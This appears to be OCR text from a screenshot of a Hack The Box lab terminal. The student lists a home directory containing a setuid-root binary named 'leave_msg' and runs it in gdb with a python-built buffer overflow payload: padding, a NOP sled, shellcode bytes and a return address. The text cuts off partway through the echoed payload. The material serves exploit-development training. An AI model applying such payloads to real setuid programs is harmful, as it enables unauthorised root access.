 htb-student@nixbof32skills: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ ×
Usage of /: 43.4% of 4.60GB Users logged in: 0
Memory usage: 8% IP address for ens192: 10.129.42.191
Swap usage: 0%
4 packages can be updated.
0 updates are security updates.
Last login: Fri Nov 20 12:46:31 2020
htb-student@nixbof32skills:~$ ls -la
total 40
drwxr-xr-x 4 htb-student htb-student 4096 Aug 3 2021 .
drwxr-xr-x 4 root root 4096 Aug 3 2021 ..
-rw------- 1 htb-student htb-student 5 Nov 20 2020 .bash_history
-rw-r--r-- 1 htb-student htb-student 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 htb-student htb-student 3771 Apr 4 2018 .bashrc
drwx------ 2 htb-student htb-student 4096 Aug 3 2021 .cache
drwx------ 3 htb-student htb-student 4096 Aug 3 2021 .gnupg
-rwsr-xr-x 1 root root 7448 Nov 20 2020 leave_msg
-rw-r--r-- 1 htb-student htb-student 0 Nov 20 2020 msg.txt
-rw-r--r-- 1 htb-student htb-student 807 Apr 4 2018 .profile
htb-student@nixbof32skills:~$ gdb -q leave_msg
Reading symbols from leave_msg...(no debugging symbols found)...done.
(gdb) run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b
\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\x
e2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b\x9e\x52\xc8\xa2\xc1\x58\x4f\xe6\x69
\x0d\x7f\x74\x01\xb9\x50\x55\xb3\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee" + "\x90\xcc\xff\xff"')
Starting program: /home/htb-student/leave_msg $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa
\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b\xc9\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb\x06\x89\x72\x78\xfa\x25\x1f\x
7c\x75\x28\x6f\xe6\x48\x2b\x03\xbf\xe2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b
14:02